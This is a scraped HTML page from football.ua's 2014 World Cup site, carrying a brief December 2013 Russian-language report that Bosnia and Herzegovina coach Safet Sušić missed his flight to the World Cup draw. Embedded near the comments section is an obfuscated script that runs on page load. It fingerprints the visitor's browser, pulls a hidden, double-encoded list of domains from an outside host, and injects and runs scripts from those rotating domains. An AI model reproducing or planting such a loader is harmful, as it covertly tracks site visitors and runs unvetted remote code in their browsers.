

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/223211-nastavnyk-sbornojj-bosnyy-y-gercegovyny-propustyt-zherebevku-chm.html
body_size: 11769
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Наставник сборной Боснии и Герцеговины пропустит жеребьевку ЧМ &mdash; football.ua</title>

    <meta name="description" content="Главный тренер команды Сафет Сушич опоздал на самолет." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/223211-nastavnyk-sbornojj-bosnyy-y-gercegovyny-propustyt-zherebevku-chm.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/223/223211.jpg" />

    <meta property="og:title" content="Наставник сборной Боснии и Герцеговины пропустит жеребьевку ЧМ" />

    <meta property="og:description" content="Главный тренер команды Сафет Сушич опоздал на самолет." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/223211-nastavnyk-sbornojj-bosnyy-y-gercegovyny-propustyt-zherebevku-chm.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Наставник сборной Боснии и Герцеговины пропустит жеребьевку ЧМ</h1>
	<div class="articleInfo">
		<p class="date">06 декабря 2013, 16:48</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/208-bosnija-i-gercegovina.html">
                Боснія і Герцеговина</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/223/223211.jpg" alt="Сафет Сушич, Getty Images" />
    
        <div class="photoInfo"><p class="photoAuthor">Сафет Сушич, Getty Images</p></div>
    
    </div>

    <div class="articleText">Главный тренер команды Сафет Сушич опоздал на самолет.</div>

    <div class="articleText"><div><div>Напомним, сегодня в Бразилии состоится церемония жеребьевки группового этапа чемпионата мира. Ранее стали известны составы четырех корзин, а уже совсем скоро станут известны все соперники по группам.</div><div>&nbsp;</div><div>Обычно главным тренерам принято присутствовать на этом мероприятии. Однако представителя от Боснии и Герцеговины не будет. Причина банальна &ndash; Сафет Сушич опоздал на свой самолет.</div><div>&nbsp;</div><div>Напомним, Босния напрямую вышла в финальную стадию турнира, опередив в отборе Грецию, Словакию, Литву, Латвию и Лихтенштейн.</div></div></div>

    


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/223211-nastavnyk-sbornojj-bosnyy-y-gercegovyny-propustyt-zherebevku-chm.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/223211-nastavnyk-sbornojj-bosnyy-y-gercegovyny-propustyt-zherebevku-chm.html&t=Наставник сборной Боснии и Герцеговины пропустит жеребьевку ЧМ" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


    <div class="similarArticles">
	    <h3>СТАТЬИ ПО ТЕМЕ</h3>
    
        <div class="similarItem">
            <p class="date">06 декабря 2013</p>
        
            <p class="comments">(398)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/223210-zherebevka-chempyonata-myra-onlajjn.html">Жеребьевка чемпионата мира. Онлайн</a></h4>
        </div>
    
    </div>

</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 223211 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(223211, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

